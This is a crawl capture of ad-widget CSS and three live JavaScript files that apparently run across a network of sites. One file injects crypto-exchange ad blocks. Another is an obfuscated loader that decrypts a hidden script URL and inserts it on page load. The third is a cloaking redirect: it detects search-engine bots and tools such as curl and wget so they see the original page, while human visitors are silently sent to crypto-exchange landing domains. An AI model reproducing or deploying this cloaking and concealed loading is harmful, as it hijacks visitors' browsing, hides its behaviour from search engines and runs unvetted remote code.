                        .tx-info-module-imgtxt-span span.tx-info-module-btn {
                            flex: none !important
                        }

                        .tx-info-module-btn1 {
                            flex: none !important
                        }

                        .tx-info-module-shop2-box .tx-info-module-imgtxt {
                            flex: auto !important;
                            width: 100% !important;
                            margin: 1.5em 0 0 0 !important;
                            display: flex !important;
                            flex-direction: column !important
                        }

                        .tx-info-module-down1-box>section {
                            background-color: #ffffffb3 !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            display: flex !important;
                            align-items: center !important;
                            position: relative !important;
                            border: 1px solid #ffffffb3 !important
                        }

                        .tx-info-module-down1-box .tx-info-module-imgbox {
                            width: 4.2em !important;
                            overflow: hidden !important;
                            border-radius: 5px !important;
                            flex: none !important
                        }

                        .tx-info-module-down1-box .tx-info-module-down-txt {
                            flex: auto !important;
                            padding: 0 0 0 1.5em !important
                        }

                        .tx-info-module-down1-box .tx-info-module-btn {
                            height: 2.6em !important;
                            font-size: 1.1em !important;
                            padding: 0 2em !important;
                            background-color: #7306f4 !important;
                            margin: 0 0 0 1em !important;
                            flex: none !important;
                            text-decoration: none;
                        }

                        .tx-info-module-btn1 {
                            height: 2.6em !important;
                            font-size: 1.1em !important;
                            padding: 0 2em !important;
                            margin: 0 0 0 1em !important;
                            flex: none !important;
                            text-decoration: none;
                        }

                        .tx-info-post-txt1-box,
                        .tx-info-post-txt2-box {
                            background-color: rgba(0, 0, 0, .04) !important;
                            padding: 1em 1.5em !important;
                            border-left: 4px solid rgba(0, 0, 0, .1) !important
                        }

                        .tx-info-post-txt1-box li {
                            line-height: 2 !important;
                            height: 2em !important;
                            white-space: nowrap !important;
                            overflow: hidden !important;
                            text-overflow: ellipsis !important
                        }

                        .tx-info-post-txt2-box li {
                            line-height: 1.4 !important;
                            padding: .4em 0 !important
                        }

                        .tx-info-post-img1-box li {
                            padding: .6em 0 !important
                        }

                        .tx-info-post-img1-box li>a {
                            display: flex !important;
                            align-items: center !important
                        }

                        .tx-info-post-img1-box li .tx-info-module-imgbox {
                            width: 8em !important;
                            height: 6em !important;
                            overflow: hidden !important;
                            flex: none !important;
                            margin: 0 1em 0 0 !important
                        }

                        .tx-info-post-img1-box li .tx-info-module-imgbox img {
                            width: 100% !important;
                            height: 100% !important;
                            object-fit: cover !important
                        }

                        .tx-info-post-img1-box .tx-info-module-txt-info,
                        .tx-info-post-img1-box .tx-info-module-txt-title {
                            line-height: 1.4 !important;
                            max-height: 2.8em !important;
                            overflow: hidden !important
                        }

                        .tx-info-post-img2-box ul {
                            display: flex !important;
                            flex-wrap: wrap !important;
                            margin-left: -.5em !important;
                            margin-right: -.5em !important
                        }

                        .tx-info-post-img2-box ul li {
                            width: 25% !important;
                            padding: 0 .5em !important;
                            margin: .5em 0 !important
                        }

                        .tx-info-post-img2-box li .tx-info-module-imgbox {
                            overflow: hidden !important;
                            display: block !important;
                            position: relative !important;
                            width: 100% !important;
                            height: 0 !important;
                            padding-top: 70% !important
                        }

                        .tx-info-post-img2-box li .tx-info-module-imgbox img {
                            position: absolute !important;
                            left: 0 !important;
                            top: 0 !important;
                            width: 100% !important;
                            height: 100% !important;
                            font-size: 0 !important;
                            z-index: 1 !important;
                            object-fit: cover !important
                        }

                        .tx-info-post-img2-box li section {
                            line-height: 1.4 !important;
                            height: 2.8em !important;
                            overflow: hidden !important;
                            margin: .3em 0 0 0 !important
                        }

                        @media screen and (max-width:720px) {
                            .tx-info-post-img2-box ul li {
                                width: 50% !important
                            }

                            .tx-info-module-txt-title{
                                margin: 0 0 .2em 0 !important;
                            }

                            .tx-info-module-down1-box>section {
                                align-items: flex-start !important;
                                flex-wrap: wrap !important;
                                /* padding: 0.5rem !important; */
                            }

                            .tx-info-module-down1-box .tx-info-module-imgbox {
                                position: absolute !important;
                                left: 1em !important;
                                top: 1em !important
                            }

                            .tx-info-module-down1-box .tx-info-module-down-txt {
                                margin: 0 !important;
                                padding-left: 5.5em !important
                            }

                            .tx-info-module-down1-box .tx-info-module-btn {
                                margin: 1em 0 0 0 !important;
                                flex: auto !important;
                                padding: 0 !important;
                            }

                            .tx-info-module-down1-box .tx-info-module-btn1 {
                                margin: 1em 0 0 0 !important;
                                flex: auto !important;
                                padding: 0 !important;
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgbox {
                                max-width: 30vw !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-txt-info {
                                display: none !important
                            }
                        }

                        @media screen and (max-width:320px) {
                            .tx-info-module-shop1-box>a {
                                flex-direction: column !important;
                                align-items: flex-start !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgbox,
                            .tx-info-module-shop1-box .tx-info-module-imgtxt {
                                max-width: none !important;
                                width: 100% !important;
                                margin: 0 !important
                            }

                            .tx-info-module-shop1-box .tx-info-module-imgtxt {
                                margin: .8em 0 0 0 !important
                            }
                        }

--- FILE ---
content_type: application/javascript
request_url: https://1.bn714.com/js/okad.js
body_size: 898
content:
// =============== 全站统一广告：GATE专用 ===============
// 自动向页面插入两个广告位，无需每站单独维护。
// 更新此文件即可全网同步替换，无需再改30个站。

(function(){

    // 样式引用，只需加载一次（如果多个站引入也不会冲突）
    var s = document.createElement("link");
    s.rel = "stylesheet";
    s.href = "https://1.bn714.com/css/style.css";
    document.head.appendChild(s);

    // -------- 广告内容1：免责声明 --------
    var ad1 = `
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
    <section>
        <div class="tx-info-module-imgbox">
            <img src="https://1.bn714.com/img/ok.png">
        </div>
        <div class="tx-info-module-down-txt">
            <h3 class="tx-info-module-txt-title">OKX欧意</h3>
            <p class="tx-info-module-txt-info">
                OKX欧易是全球排名前二的加密货币交易平台，不仅能查看比特币/以太坊价格还可以自由使用加密货币钱包
            </p>
        </div>
        <a href="https://a2578.com/okx.html" target="_blank" rel="nofollow" class="tx-info-module-btn1">
            点击进入
        </a>
        <a href="https://go.koiapi.com/okx.html" target="_blank" rel="nofollow" class="tx-info-module-btn1">
            点击进入
        </a>
    </section>
</div>
`;

    // -------- 广告内容2：Gate入口模块 --------
    var ad2 = `
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
    <section>
        <div class="tx-info-module-imgbox">
            <img src="https://1.bn714.com/img/pic.webp">
        </div>
        <div class="tx-info-module-down-txt">
            <h3 class="tx-info-module-txt-title">web3整合入口</h3>
            <p class="tx-info-module-txt-info">
                点击进入币安/欧意/大门交易所/Bitget/Bybit等各大加密货币衍生品平台，快速入门区块链行业，一个入口就够了
            </p>
        </div>
         <a href="https://a2578.com/" target="_blank" rel="nofollow" class="tx-info-module-btn1">
            点击进入
        </a>
        <a href="https://go.koiapi.com/" target="_blank" rel="nofollow" class="tx-info-module-btn1">
            点击进入
        </a>
    </section>
</div>
`;

    // -------- 插入网页广告位 --------
    var c1 = document.getElementById('ad-container-1');
    var c2 = document.getElementById('ad-container-2');

    if(c1) c1.innerHTML = ad1;
    if(c2) c2.innerHTML = ad2;

})();

--- FILE ---
content_type: application/javascript
request_url: https://go.koiapi.com/js/sojson.com.js
body_size: 2285
content:
var _0xodn='jsjiami.com.v7';(function(_0x37497a,_0x1f4c33,_0x56af40,_0x3d7630,_0xdcfffa,_0xb3e5e0,_0x58ff70){return _0x37497a=_0x37497a>>0x1,_0xb3e5e0='hs',_0x58ff70='hs',function(_0x4632ce,_0x5b7b18,_0x73c3d5,_0x585708,_0x10cedb){var _0x5736aa=_0x103e;_0x585708='tfi',_0xb3e5e0=_0x585708+_0xb3e5e0,_0x10cedb='up',_0x58ff70+=_0x10cedb,_0xb3e5e0=_0x73c3d5(_0xb3e5e0),_0x58ff70=_0x73c3d5(_0x58ff70),_0x73c3d5=0x0;var _0x5e0f10=_0x4632ce();while(!![]&&--_0x3d7630+_0x5b7b18){try{_0x585708=parseInt(_0x5736aa(0x93,'LonE'))/0x1+parseInt(_0x5736aa(0x8e,'cQKm'))/0x2*(-parseInt(_0x5736aa(0x89,'0VMQ'))/0x3)+parseInt(_0x5736aa(0x9c,'2meI'))/0x4+parseInt(_0x5736aa(0x8c,'Pzvd'))/0x5*(parseInt(_0x5736aa(0x99,'adsP'))/0x6)+-parseInt(_0x5736aa(0x88,'%lQZ'))/0x7*(-parseInt(_0x5736aa(0x8d,'m[X]'))/0x8)+parseInt(_0x5736aa(0x98,'cQKm'))/0x9*(parseInt(_0x5736aa(0x97,'7^[y'))/0xa)+-parseInt(_0x5736aa(0x91,'%lQZ'))/0xb;}catch(_0x599d50){_0x585708=_0x73c3d5;}finally{_0x10cedb=_0x5e0f10[_0xb3e5e0]();if(_0x37497a<=_0x3d7630)_0x73c3d5?_0xdcfffa?_0x585708=_0x10cedb:_0xdcfffa=_0x10cedb:_0x73c3d5=_0x10cedb;else{if(_0x73c3d5==_0xdcfffa['replace'](/[nbhKMLPuEYgVpkleUS=]/g,'')){if(_0x585708===_0x5b7b18){_0x5e0f10['un'+_0xb3e5e0](_0x10cedb);break;}_0x5e0f10[_0x58ff70](_0x10cedb);}}}}}(_0x56af40,_0x1f4c33,function(_0x21ecc9,_0x39b054,_0x53288e,_0x21b49c,_0x3cc22,_0x3b26b9,_0x2afbe6){return _0x39b054='\x73\x70\x6c\x69\x74',_0x21ecc9=arguments[0x0],_0x21ecc9=_0x21ecc9[_0x39b054](''),_0x53288e='\x72\x65\x76\x65\x72\x73\x65',_0x21ecc9=_0x21ecc9[_0x53288e]('\x76'),_0x21b49c='\x6a\x6f\x69\x6e',(0x19b358,_0x21ecc9[_0x21b49c](''));});}(0x19a,0xe37e0,_0x2351,0xcf),_0x2351)&&(_0xodn=0x4883);function _0x103e(_0x3587d7,_0x3d53a9){var _0x235137=_0x2351();return _0x103e=function(_0x103e3c,_0x2600e7){_0x103e3c=_0x103e3c-0x85;var _0x179add=_0x235137[_0x103e3c];if(_0x103e['KUyluS']===undefined){var _0x18ab7f=function(_0x434547){var _0x31d940='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x195d8d='',_0x3993fe='';for(var _0x3c519e=0x0,_0x190632,_0x2cb02f,_0x24d88f=0x0;_0x2cb02f=_0x434547['charAt'](_0x24d88f++);~_0x2cb02f&&(_0x190632=_0x3c519e%0x4?_0x190632*0x40+_0x2cb02f:_0x2cb02f,_0x3c519e++%0x4)?_0x195d8d+=String['fromCharCode'](0xff&_0x190632>>(-0x2*_0x3c519e&0x6)):0x0){_0x2cb02f=_0x31d940['indexOf'](_0x2cb02f);}for(var _0x40bd6f=0x0,_0x34d041=_0x195d8d['length'];_0x40bd6f<_0x34d041;_0x40bd6f++){_0x3993fe+='%'+('00'+_0x195d8d['charCodeAt'](_0x40bd6f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3993fe);};var _0x3766ca=function(_0x21b444,_0x199dda){var _0x588aa3=[],_0x9a7dc=0x0,_0x459515,_0x26340b='';_0x21b444=_0x18ab7f(_0x21b444);var _0x163d9f;for(_0x163d9f=0x0;_0x163d9f<0x100;_0x163d9f++){_0x588aa3[_0x163d9f]=_0x163d9f;}for(_0x163d9f=0x0;_0x163d9f<0x100;_0x163d9f++){_0x9a7dc=(_0x9a7dc+_0x588aa3[_0x163d9f]+_0x199dda['charCodeAt'](_0x163d9f%_0x199dda['length']))%0x100,_0x459515=_0x588aa3[_0x163d9f],_0x588aa3[_0x163d9f]=_0x588aa3[_0x9a7dc],_0x588aa3[_0x9a7dc]=_0x459515;}_0x163d9f=0x0,_0x9a7dc=0x0;for(var _0x595c65=0x0;_0x595c65<_0x21b444['length'];_0x595c65++){_0x163d9f=(_0x163d9f+0x1)%0x100,_0x9a7dc=(_0x9a7dc+_0x588aa3[_0x163d9f])%0x100,_0x459515=_0x588aa3[_0x163d9f],_0x588aa3[_0x163d9f]=_0x588aa3[_0x9a7dc],_0x588aa3[_0x9a7dc]=_0x459515,_0x26340b+=String['fromCharCode'](_0x21b444['charCodeAt'](_0x595c65)^_0x588aa3[(_0x588aa3[_0x163d9f]+_0x588aa3[_0x9a7dc])%0x100]);}return _0x26340b;};_0x103e['GZuUBb']=_0x3766ca,_0x3587d7=arguments,_0x103e['KUyluS']=!![];}var _0x4fc9bd=_0x235137[0x0],_0x440880=_0x103e3c+_0x4fc9bd,_0x27641c=_0x3587d7[_0x440880];return!_0x27641c?(_0x103e['aVxkNr']===undefined&&(_0x103e['aVxkNr']=!![]),_0x179add=_0x103e['GZuUBb'](_0x179add,_0x2600e7),_0x3587d7[_0x440880]=_0x179add):_0x179add=_0x27641c,_0x179add;},_0x103e(_0x3587d7,_0x3d53a9);}var _hmt=_hmt||[];function _0x2351(){var _0xdad31b=(function(){return[_0xodn,'nhEujnesKbhjMipSamei.EecPVoLmMYh.ev7Ulgk==','WP/dISkzW4BdJa','etCQocNcKCoG','WRBcM1JdTSkUW5JcRWSqW5hcO8oXW4m','W7BcJgC6tCkev38bWRu','WRRcT8kHgmonW5GX','WO3dQsBdLmokWPVcRCkqW4aRW77dJG','rrFcOZldHx0t'].concat((function(){return['BYddLIj1W6nX','y2nvCSkommk4pCkUiSktW7xcIwxdVmkVoZOiWO3dLCk3W7hdId7cNG1TWQNdHtDBFKKLWQmSW4JdISkjjcJcNCoqcSkbAWZcHSkvumkummolWP/dN8k0pSoc','W4hcLw/dL8ogWPrCaKddINXU','b8opsGBdVcOnWOm','yuhcRvJdN8k9W5JdKcTim3VcLa','iCklW47cTfKde8kWWRxdI2VcTa','igRcU8o5W4BdN8oBWQZdMt/cReDzDmkSWRVdJCoSWR3dNG','WOmAWPibWRu','rNRdK2tcStDqcCoVf8oheGFcLq'].concat((function(){return['eKP6aaPYA03cGSoVWQVdN8kYW4a','jw/cL8oWoSkwW5ZdRSoVWQrttq','WP/dPCo1lXS1fSkGWOuKW5xdNq','WOpdHsZcJ8kdW5a','WQhdP8kqfCkSESodW7DhW65NW4ldUa','W7BcJwq/mCowv2KGWPJdISoF','j8knW4tcTcDzfSkaWRZdOG','W50BW7HlWQVdGmk4W5hcPSohC8ko'];}()));}()));}());_0x2351=function(){return _0xdad31b;};return _0x2351();};(function(){var _0x422331=_0x103e,_0x1229d3={'umWlJ':_0x422331(0x95,'aK9K'),'MVLZL':_0x422331(0x8a,'ZeEP')},_0xb3cf90=document['createElement'](_0x1229d3[_0x422331(0x90,'TL$s')]);_0xb3cf90['src']=_0x1229d3['MVLZL'];var _0x1e2aab=document[_0x422331(0x8f,'4XHX')](_0x1229d3[_0x422331(0x9a,'dS[w')])[0x0];_0x1e2aab['parentNode'][_0x422331(0x94,'Cprx')](_0xb3cf90,_0x1e2aab);}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://1.bn714.com/js/ok.js
body_size: 2614
content:
(function() {
    // ================= 1. 配置区（只改这里） =================

    // 多个落地点配置：url 必填，weight 是权重（数字越大，被选到的机会越高）
    var targets = [
        { url: "https://a2578.com/okx.html", weight: 3 },
        { url: "https://go.koiapi.com/okx.html",    weight: 2 },
        // { url: "https://备用域名3.com/okx.html", weight: 1 }
    ];

    // 本地记忆的 key，用于同一访客优先用上次成功的落地点
    var STORAGE_KEY_LAST_OK = "redir_last_ok_v1";
    // 本地记忆的有效期（毫秒），超过这个时间会重新测试落地点
    var LAST_OK_TTL = 24 * 60 * 60 * 1000; // 24 小时

    // 单次检测超时时间（毫秒）
    var CHECK_TIMEOUT = 3000;

    // 延迟执行时间（毫秒），避免秒跳
    var DELAY_BEFORE_RUN = 500;

    // （可选）失败上报接口，如果你以后想统计哪个域经常挂，可启用
    // 发送方式是请求一个 1x1 像素的图片，不影响性能
    var REPORT_ENDPOINT = ""; // 例如: "https://1.bn714.com/redir-log.gif"
    // ==========================================================


    // 1. 基础校验：没有目标就不跳
    if (!targets || !targets.length) {
        return;
    }

    // 2. 识别爬虫，爬虫不跳转
    var ua = (navigator.userAgent || "").toLowerCase();
    var botPattern = /(googlebot|baiduspider|bingbot|yandexbot|sogou|soso|360spider|bytespider|duckduckbot|slurp|ahrefsbot|semrushbot|mj12bot|crawler|spider|facebookexternalhit|headless|phantomjs|selenium|wget|curl|python-requests)/i;

    if (botPattern.test(ua)) {
        // 搜索引擎、采集器等，直接看原页面
        return;
    }

    // 3. 工具：本地存取 last_ok
    function getLastOk() {
        try {
            var raw = localStorage.getItem(STORAGE_KEY_LAST_OK);
            if (!raw) return null;
            var obj = JSON.parse(raw);
            if (!obj || !obj.url || !obj.ts) return null;
            var now = Date.now();
            if (now - obj.ts > LAST_OK_TTL) {
                return null; // 过期
            }
            return obj.url;
        } catch (e) {
            return null;
        }
    }

    function setLastOk(url) {
        try {
            var obj = { url: url, ts: Date.now() };
            localStorage.setItem(STORAGE_KEY_LAST_OK, JSON.stringify(obj));
        } catch (e) {}
    }

    // 4. 工具：按权重生成候选列表（比如 3,2 会变成 [A,A,A,B,B]）
    function buildWeightedList() {
        var list = [];
        for (var i = 0; i < targets.length; i++) {
            var t = targets[i];
            var w = t.weight && t.weight > 0 ? t.weight : 1;
            for (var j = 0; j < w; j++) {
                list.push(t.url);
            }
        }
        return list;
    }

    // 5. 工具：打乱数组（Fisher-Yates 洗牌）
    function shuffle(arr) {
        for (var i = arr.length - 1; i > 0; i--) {
            var j = Math.floor(Math.random() * (i + 1));
            var tmp = arr[i];
            arr[i] = arr[j];
            arr[j] = tmp;
        }
        return arr;
    }

    // 6. 检测某个 URL 是否可访问（3 秒超时，网络错误视为不可用）
    function checkUrlAvailable(url) {
        return new Promise(function(resolve) {
            var timeoutId = setTimeout(function() {
                resolve(false);
            }, CHECK_TIMEOUT);

            // mode: "no-cors" 用于避免跨域报错
            fetch(url, { method: "HEAD", mode: "no-cors", cache: "no-store" })
                .then(function() {
                    clearTimeout(timeoutId);
                    // 只要能连上服务器（哪怕 404），一般说明该域在本地区是畅通的
                    resolve(true);
                })
                .catch(function() {
                    clearTimeout(timeoutId);
                    resolve(false);
                });
        });
    }

    // 7. 可选：全部失败时的简单上报（方便你以后做统计）
    function reportAllFailed() {
        if (!REPORT_ENDPOINT) return;
        try {
            var img = new Image();
            var p = encodeURIComponent(window.location.href);
            var u = encodeURIComponent(navigator.userAgent || "");
            img.src = REPORT_ENDPOINT + "?p=" + p + "&ua=" + u + "&t=" + Date.now();
        } catch (e) {}
    }

    // 8. 主流程：先尝试上一次成功的域名，如果失效再按权重轮询其他域名
    async function runRedirect() {
        // 限制只在顶层窗口跳转
        if (window.top !== window.self) return;

        // 8.1 先尝试 last_ok，没过期就优先用，避免每次都检测
        var lastOk = getLastOk();
        if (lastOk) {
            // 这里可以直接跳，也可以视情况重新验证一次
            // 为了稳妥，建议还是小概率做检测，这里简单直接跳
            window.location.href = lastOk;
            return;
        }

        // 8.2 没有 last_ok 或过期，按权重+随机顺序尝试所有目标
        var candidateList = buildWeightedList();
        shuffle(candidateList);

        for (var i = 0; i < candidateList.length; i++) {
            var url = candidateList[i];
            try {
                var ok = await checkUrlAvailable(url);
                if (ok) {
                    setLastOk(url);
                    window.location.href = url;
                    return;
                }
            } catch (e) {
                // 忽略单个异常，继续尝试下一个
            }
        }

        // 8.3 全部检测失败，记录一下，用户留在当前站
        reportAllFailed();
        // console.warn("所有落地点在当前环境下不可用，已留在原页面。");
    }

    // 9. 延迟执行
    setTimeout(runRedirect, DELAY_BEFORE_RUN);
})();